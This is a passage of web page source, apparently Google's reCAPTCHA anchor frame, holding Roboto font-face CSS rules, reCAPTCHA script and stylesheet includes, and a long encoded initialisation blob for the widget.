  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7C5xXoxygGU2SsBucyaUDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7C5xXoxygGU2SsBucyaUDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7C5xXoxygGU2SsBucyaUDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgwqpZFHbDh8KvdSPDl2gIwrDCvCzCt0DDmwU4wq7DhgXDvBVADnhkw6PCkj/[base64]/Ct8Ocw5zChMKBEsKIXDJUASXDksOrw6oYwrtzQFcXw7rDpHLDnMKuw5/CisOqwrjCicOuwq0QV8K5Yh/CuWjDoMOHwohTMcK/[base64]/DqXnDv8OzwpcNdMK9ZsKJw59qFMKSP8Otw5nCo2fCgcOCw4A1bMOjcSk+L8O7w7nCt8OEw77Cg1Nrw457wp3Cv1weODh/[base64]/DnBlIw6zClCfClEBowpbDpjbDuVZ8w5rDvHUNw4gPw77DmDrCrDQIw4rChmpQEG59Q3bDljEdPsO6XFbCp8O+S8OtwpxgHcKPworCkMOQw5DCigvCjnkeIjI2EWkvw4HDmyVLaDbCpXhlw7bDi8OXw4BRPsOewr/DtUACLsKWTxjCukPCt3guwpfCvsKoGwVEw73DohvCksOVEcK1w5w7wpUTw6ozAMO3I8Kxw6TDrMK+PwJVwovDp8Knw7YuRcOSw7/Djg3Co8Ogw4g5w6DDg8KgwovClcKsw7HDrsK3wph1wozDmsOvQk0QasOhwprDpMOiw7M7ZgUPwo5QeWnCgwPDn8OQw7PCg8KJCsKgFwHDuyobwqITw5xowpvCoRHDgMOESy7DjFPDpsKbwp/Dhj3DiVXCpMOxw6VyADjCglsswppvw5lBw7ZBB8O4CS16w5rCpMKKw6LCvyjCpy7ChkvCszHCpRB3c8OZA3ISdsOZw7zCizINw5vCkj7CusKiAMKDA2PDi8K4wr/CsQ7DiBgowpbDkRsUZVdhwop6PMKqEMKSw6nCnDnDmDbCk8KufsKyOS98ajgrw4/[base64]/CpmzCk0gHw5HDrcKiMcK+wodHVDUOwrPCs8OQLHjCtmhmwq0Sw4VuGsKnVnQodcKyPEnDmDpQwpQ1wqHDjcObUcK/EsOUwqtTw7XChsKGTcKDesKVYMKLHm8iwrHCgcKMBxTCl3nDjsK/QGY7fhwKIyrCpsOFFMOuw7VyIMKVw65IPXzClB7CgVvCqUXCm8O1fBnDmMOEN8K8w40PbcKVDTHCm8KbMAwZVMKOKgZWw6ZQWMKATyPDvMOkworCszlTdMK6cT8nwqg9w6HCqsOzLsKecsO+w4p6w4/Dq8K1w6vDn38zPMOawo9swoTDh04Hw5LDkxHClMKLwqwrwrnDoyXDiTl/w6R8ZsK9w5DCpGnDqsKIwp/Dm8O+w788JcOOwq0/PcKGfMKCYMKxwo7Cqwd1w6l7Rk8HGE4BYwvDmsKxKQ7DhMOkRMOCw5jCuTDDv8KZVUAGKcOoZTs/cMOqGR3DrywxGMK6w5XCmMKVPHrDu03DhsO1wrjCjcKRR8Kkw6nCjiHCtMO4w6huw5t3GAbDgWwTwoNGw4hGPGMtw6fCq8K3SsO0WGTCh38xwrjCsMOaw5TDr1Jdw6/DvMKrZ8K6XT92bBzDgXk1Y8K3woHDuH0vcmxiWUfCu2XDuDghwrAZLXXCrDnCoU5wPcOuw5XDjmnDlsOqG3pmw4ddeX1uw6DDksOsw4YSwpwZw5FqwozDk0w/WF7CsEsJK8K9AsKlwofDjBbCsRTDuAAPUMKMwqNXBBvCvMOHwpDCqRfCjMKUw6fDqkNVKjrDmFjDvsKFwqJow6nCqn9jwpzCu0hjw6DDpkg8FcK4RcOhAsKQwpJzw5XDnMOMLFTDojvDuBTCmWLDmWLDljvCnk3CtcO2QsKyAcOHB8KqRwXDiX9fw63ChTE3ZUUlM1/Dvl3CskLCt8K3fB10wpx0w6lFwoLDv8OzQm0uw7fCjcK2wrTDpsK/[base64]/NMKiw5wpJXPCi1rDrMO6wqzDqcOvQcKow7rDr8Kuw594K8OmN8Oiw6t/wox/w5YGwpl9wo/[base64]/Cp8KiBmc4wq3CsMKxw5sxHlQyw5jDlAXCm8OUw4gHeMKZesKHwrDDoXzDicORwqRxw4oaCcOhwpsZFsOJwobDrMKRwofDqXTDg8Kxw5lRwr0aw5xnIcOkwo1/wrvCvkFgRkjCo8OGw4gbPiAPw6HCvTDCtMKCw4p2w4jDhi7DliduSEfDuwrDuyYDaVrDngbCi8KDworCqMKMw6UGaMO0WMKlw6LDljrDlXPCoRXDpj/[base64]/CvsKAwq8XT8K9w6MPXsOqwrTDksKow4FbSsKbwqx/w6fClxvCvMKTwpBKG8KBc0Z6woLCtsKgHcKyfnJDR8OGw5drfMKWesKuw7UgMydSRcOIGsKxwrpkDMOrdcOUw7AGw5/DgUnCqsOFw5jDklzDssOlUkXCvMKYSsKPAcO4w4zCnDl8N8OpwqPDm8KGMMOzwq8Sw67CshY6w4AebsKlwoLCs8O8WcKCRk/[base64]/DikwkIsK9LDTCl0nDlG/ClsKxesObw7LCnMOUQMOEbkfCj8OQwox6w7INbcO4wofDlSjCtMKjMhxSwpQ/worCkh7DlRDCuSsxwrpEIgjCmsOgwrvCt8KbTsOpw6XCnSTDkTRFYgDCgCMkcmFewrTCt8OhAMKnw50pw7HCpFnCpMOMHELDqsOLwo/CnWYmw5hYwo3Cs27Dl8KSw7EswooXIhHDowLCk8K/[base64]/[base64]/DvMOTB8KEwrFzw61bXElOwoXCq09Bw4IsJFRMw4xhI8KlEQ3DpXJrwqAMQsKcNsKDwosRw7zDusOXeMOoDMORA34Uwq/DiMKcZXZ9XMKSwokcwqXDrQDDiGfDh8KwwqU8Vh8FSmQXwq9/[base64]/Cqw4JbHpKGEAjAw0Xw6vDliFMScOHw43DpcOlw4PDsMO0QMOjwpzDn8Onw6bDtRBCXcOgLSTDksORw4ogw6HDosOgHMObfzzDhRLDhUhDw4vDkMKuw4h0MmMGO8OCEHTClsO4wqrDmmRpZcOiHiTCmFEew6PClsK4UAfCoV5qw5XCtCvCgShbCU/CjB8PExwAd8K8wrbCgRHDqsONamQ4w7l/wpbCmhYzRcKQZTLDgCUKw4nCiVcBWMOtw57CkQVgcC3CkMKtVTQRcwbCpDpXwqRTwow7fEEZw6cmJ8OaUsKhI3YtD1sKw4PDv8KtUEXDqD9bUgfCoHVERMKlF8K7w6hkQ3REw5VHw6/CpSbCpMKbwqF5YEvDqcKufVjCiyEMw7tyTw5WE3wDwrHDhcOfw4rCn8KUw6LDqgHCmkNoNsO7wp9wVMKtLF3CkThqw4fCkMKSwoXDgMOkwqLDjSDCtwzDs8KCwr0lwr3CksO1VndSTsKrw6jDsV/DqRLCvxjCk8KWMRFBA3AtbU1iw5oww4hLwovCrsKdwq5jw7zDuEPCt3nDn3IYPMKwDxoLWMKVScOiw5DDi8K+TBQBw7XDicOIw49Jw4fCssKBa03DlsK+RQ/DrHgHwowrW8KBUBUew5Z+w4pbwrjDtWzDmSVtwr/DuMKMw58VaMOCwpfChcKBwrzDvATCtRl/CCXDv8OnYjcHwrtGwrF5w7PDphJrMsKXRFQze0HCiMKMwrfDvk1twpMgD1ojJhRpw590Jjw6wrJ4w4wUXzpAwq3CmMKEw7/CgMKVwqUzGMOIwofClcKFdDfCsEXCisOsOsOLZsOlw47DhcKqfiRTYHPCv1AsMMOFcMKQT2c7AnMsw6lqwr3CssOhPzgsTMKrwpDCmcKZIMOYwrHCn8K+AkDClRp2w6tXXlxKwpt4wrjDjsO+F8OnC3oyRcKvw40ST2QKfjnDlcKbwpJLw4DDnx/DnggdLlh+wp9ewo/DosOmwowWwovCsUnCvcO3LsO9w4nDlsO1ezDDnQbDrsOAwrQxSiMBw58swo5dw4fCnGDDjXIMI8O2KitYwoHDmyrCkcOpLcKhVsO3AcKnw6jCh8KKw45GGi41w6/Di8Oxw4/Dt8Kvw7YjfsKSCsOGw6lFw57DvV3CvcOAw5rCvmHCswxxNVTDscKaw6ZQw4PDk0vDl8KIRMKJEMKbw73DrMO6w4d0wp/CvC/[base64]/CqMO7w7rCrsKiPDh/[base64]/DrR0qwr7CthZvN8OLXcKCMcOIJsOlNXjDlCdtw73CuRzCn3dvQcOMwooFw4rCvsOXQcO5WCHCtcKyNsOnYMKPw5PDk8KEMz5zT8O3w6XDuVzCjWU0wrAaZsKawonCjsOAHCAAWsKfw4jDnHMOfsKEw73Cq3PDqsO+w7ZRfn5JwpPCiH/CvMOhw5EKwqTDucK0wr3DnmZ/InHCusOPdcKfwpDCqsO8wq5tw6jCg8KIHUzCgcKVQBbCvMKpVDTDsjPCocOHJy/[base64]/MMOgOcKccMO8w43CusOQwoTClsKTf1gXdXZlwrDCqMO3OwvCmhd9JMO5O8Kkw4HCrMKUQcOSW8KowrvDl8O3wqnDqsOgeQpSw6xIwpEREMOtBsO+TMOQw4YCGsKcHm/CgF7DmsOmwpcHTELCgj7DtsKUSsOfUMKqEMK+wrhuGMK0MjtlZ3TCtl7DksOew69uGwXDhgJPC3h4cUw6HcOqw7nCusKoXsK0U0o5TF/ClcOWQ8OJLsK6w70/YcO6wo9JO8O7w4dpPzZSEzIUKWkyYsKiA1fCjxzCnwMIwr8AwqHCicOgDXEIw4dIR8KHwrzCgcK6w57ClMKbw5XDiMOpRMORwp0uw5nCjm/[base64]/Ck8O9w7pKfBjCm8KtQ8KswpjDqS0ZworDlMO7wq8GX8K2wp9FaMKYNCfCp8ODGgrDnlbDii/DkX3CkMOBw5RGwrTDp0tdEz1fwq7CmELCkxheOEcWIcOHV8K1TX/CnsOyLEJIWC/CihzDtMOZwr52wovDj8KTw6hYw4E/w7fCs1jDscKaS0XCgVvCkW4Qw5fDq8K2w45LYMKJw6XCr2Q6w5/[base64]/fcKIwoDCtkzDvcOqw6Eawr/DpivDhsOkw4RYwpY5woHDgsKoDsKAw4xewrbDkkzDnkJmw4jCgS7CtDLDgMOQAMOpMcObLUhfwotwwq8TwpLDji9ATgknwq5OJMKxJlEHwq/CmHMDB2nCl8OuaMOGwqNAw7fCpMOxXsO1w7XDmcKrSjTDgMOdQMOtw6LDvm8Rwr40w4vDqMKSZ1AQwobDozVRw6LDh1bDn3EHTjLChsK3w7PCrRF7w5TCnMK1dVpow7PDqip2wq3CsUgfwqHCmsKPTsKYw7ZQw4sLc8O7IjHDucKkTcOYPyvDpSJrUkl7AQ3DqHI/Qm/DkMObUFl7w7scwooTBQw5BMOmw6nDu2fCgsKiUzjCkcO1dCopw4htw6FnDcK+dcOMw6ovwr/DqMK+w70nw7gXwpM1LX/DpTbCqMOULENGwqPDshDCuMOAw44vLsKSw7nCr3t2WMKWK0TCoMOMU8OWw7EBw7h5w6FEw4AdYcOAfCAZwoVBw6/Cl8OBYVk8w43CvkMELMK+w4bCrsOzw7cTUUHCr8KGcsO+MhPDiHfDlWLCkcK2DyzDnCLCiU7DnsKAwrrDjFgrNikbeyBYYsOmSsOtw5zDql/Ch2kLw67DilF4bwXCgl/DosKCwqDCvGlDesObw7RSw6cywo3CvcKewrNAGMOOZzsSwqNMw7/CiMKqVSYBJgQ5wphAw6c2w5vCnTfChsONwrwJEsODwqvCrx/Cui3DmMKyRAjDmRdLLxLDosOGWy4gYh3DvMOTSQ87ScO5w7BKF8OKw5LCqD7Dlw9Yw556G2Fvw5IDdVbDg1vDowfDjsOFw6TCnAYrA3fCtlgXw4bCnsKST0t4OGLDgTsIdsK2wrvDgWrCoBjCk8OTw6zDvD3Cuh3CncKswqbDhMKzb8Ohwq4rKXM/[base64]/[base64]/DpgLDgMO2woExw65QwrPDqnACB1PCpAE3N8KXSgVyAcO1MMOVw77DhsK2wqTDpw4hdsKPw5PDt8O9VlLDuzMHwoTDtcOwJ8KUB2g8w5/DtAMWQDYtw681woEQDsOGUsKLGD3DssOcfnnDqcKNAWrDucKQFyp2LjcCT8KtwpoKTnRxwogiCQHCk1AwLDpeSHEOY2bDqMOCwqHCi8OqasKgF2bCvSfDuMK/QsKzw6vCoCweBBInw6XDo8OIU2fDv8Kpwp4Md8O+w7hbwqrCkwzCkcO6bl1oJQc1S8KYTHwUw67CjiHCt0DCgWvDt8KXw4bDh31ZaRoTwo7Drlc1wqJ1w4ASOsO/XBrDvcKQRsOiwptccsK7w4nCpcKqRhnCusKBwrt/w6HCosK8aDYtLcKcwoPDu8KhwpZ8K01BJydNw7PCtsKzwoTDmcKTSMOlEsOHwp7DpMOoVWocwr1kw6FdaGJNw7HCnC/[base64]/DuRnDjcKICsO9OxfDvcOmaHbDscKsEUdpw5TCsVfDs8OAw5fCnMKvwo0ow7/DrcO6UTrDtUbDu1kGwroUwpDCqDRIw6/CvTnCjT9dw4/Dlz0WMMOPw7LCniTDmwxIwpMJw63CnsOMw7B8FVlSL8KsLcK7DsOwwqFWw67Di8KzwoIqJjg1KcK9PBUXYXYdwp7DtQrDqSAPSENkw4zCmWVSw7nCnyodw47Dg3rDscOJG8OnHU8UwqXCh8K/[base64]/DmE0rwrjDosKRJsO+wrM7wqHDunzDoMKpw5rCucOFLhnClznDlsO9w5chwqnDo8O8wqJlw7cNIVfDjHzClFHCn8OXOcKhw6cKAhbDtcOPwp1XPDbDgcKKw7rDrjfCnMONw7jDkcOdcURyVcKREhHCtMODwqI7G8Kdw6tmwp40w4PCssO/MWjCk8KeVg0AS8OfwrVOY1ROPF7Ci2zDjnoTw5VFwrt1FgwwIsONwqVbPxbCiSnDi2QBw4xQAh/Cl8OuKn/Dq8K9X0XCsMKxwr0zJnRqRDkNOALCo8OKw6LCiUfCtcKJR8OPwrkZwqgoXcOzwrl5wpDDhcK7OMKrwpBvw7JMJcKFFcOpwrYIBcKAKcObwq5Iwr8DVTZHSER7bsKOwpzCiB3DsCdjKjrCqMOcwo/DiMOtw6vDhcKTLz4Xw7I8B8KBJUbDhcK/w7dNw4TCv8OWAMOTw5LCi3kbwpjCiMOvw7s4FxJywpPCsMKXUT1OZELDqcOKwq/DrRdGM8KqwpLDqMOmwqnDtMKDMh/DhTzDs8OTMMO9w6h6em4qdyjDtGhXwonDuUxtbMOvwprCpMOQcCdCwo55wrzDpSLDi04cwrcxasOfIj9Tw4rCkHjCrwVOU3vCnh5BVcKxFMO/wr3DgkAOw78pYsObwrHCkMKkDcKQwq3DgcKvw79tw4cPccOywq/DlMKKNi1HX8KiS8OkFcKgwohqZipHw5NnwoouYAVfbSrDrBhXIcKvQkkrRRs/[base64]/[base64]/wpZYw7nCusK8czRwK8K6wqoQdnnDoHXDuSDDj3odKirCvXoTScKnAcKVb23DicKRwqPClGjDr8OMw4U9fxFRwp9Tw4jCoHN8w4/DmVYQRjnDrcK2KxVDw4R1wrw4w63CpypVwpbDvMKfdQI3FSxyw5sGw4rDtxIfFMO+Xi10w5PCucOEAMOwMiXDmMKIJMKBw4TDrsO+VG58Ul5Mw4HCqhMUwq/CncO0wqTCksOxHiPDjl5yXVA+w4zDm8KWSRhVwoXCk8OQdl0bXsKxMSlFw7sqwpdJBsOdw5ZtwrjCsBvCmcOWbsOqAkMODmk0PcOJw5gJd8OJwpMuwqgxQms0wrHDrEIEwrbDrV/Dm8K8PcKYw5tHb8KDEMOfAMOjwqTDu29jwrHCjcOaw7YMw4DDsMO7w4DDtl7CosOfw4BiMzjDqMOcZhREDMKDw4kVwqkrLyZrwqYuw6VvcDLDuQ0nbcOIT8KodsKXwq5Ew7FTwonCnzpmFTTDqXcvwrQsEiVKA8Kww6bDtBoEWkzCq2/CrcOfecOGw5rDg8OmbgMuCw9VaAnDqE3CtArDgSpHw7RBw4Zow61wUwNsF8KwZjkkw6pYFBPChcK1VFHCr8OOa8KmasOfw4zCj8K/w4kywpBmwpkPWMKoWcKAw6XDo8O1wr0mBsKnw6pFwrrCnsOmYcOpwqduw68RSVBRBzkRwrXCq8KsVcKsw5sOw47CnMKOAsO+w5/CkzzDhDPDkj8BwqJsD8OSwqvDgcKvw4TDkxLDqHkuE8KxXTZFw5XCssKMYsOZwph8w7xswrzDoXjDv8OELcO5fmNjwp5pw74PSVEcwp9Fw7zDmDcnw5YcUsOmwofDgcOQwqZxe8OOShILwqs7V8O2w6/DqgPDukEjPQtlw6sjwpPDjcO7w5LDj8Kxw4HDjsK1VsOAwpDDhw0xEsKQY8K/woA2w6bDoMOGLBnDssKyLTXCmMK4TcOiBH16wrjCnV3DrHnDjsOkw4bDlMKHLVlzO8Kxw6hOaBFfw5rDtWY0RcKWwpzCtsKwQhHDswRiST7CvQHDo8KUwqPCsADDlsK4w6nCq0rDlAPDtmcDQMO3Mk1lBE/DogJAfVYlwrLCt8OWJVtKTRvCgsOIwp8pKzAwfAnDsMOxw5PDt8K0woXCjFPDmcOBw6zCvW1SwqjDtMOlwp3Cl8KuUUTDhsKYwqI1w6A6wqrDicO1w4Vsw6RQbx5oF8KyAz/CsXnCo8OPe8OODcKbw6zDm8OsK8Onw7N4JcO/SGfCtiNow78CQ8K9AsKbdFEfw7kKOcKLIG/DjsKQPhfDhsO/DMO0VGDCoBtwSjvCoTLCnlZ+LsOGX29aw6fDsQDDrMK5woADwqFQwo/[base64]/[base64]/[base64]/DqcOOKMKBBUQcwqvCrsK4wobDicKuwqcuw7LCjsOdI8K1wrvCmMO8dVI9wp/CgTHDhBPChRLCng/Cn1vCj1AdQnkCw5AawoXDkVQ5wq/CgcO5w4fDs8OmwrNAw60gCcK6wrljGgM2w6hhZ8O0w7xmwo9CC34Vw5A2ehPCn8OYOj8KwpLDnzbCuMK6wojCusKXwpLDvMKiA8KpBcKOwpEPdxsBDB7ClcKLZMKKRsKPD8KVwqjDhDDCnT/[base64]/UMKPw7lUZ8OpwrQ4dcK8GsObWHnDo8O